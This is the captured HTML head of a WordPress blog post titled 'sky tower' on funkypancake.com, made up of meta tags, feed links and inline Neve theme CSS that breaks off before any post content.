

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2010/01/sky_tower_3/
body_size: 20985
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>sky tower &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2010%2F01%2Fsky_tower_3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2010%2F01%2Fsky_tower_3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 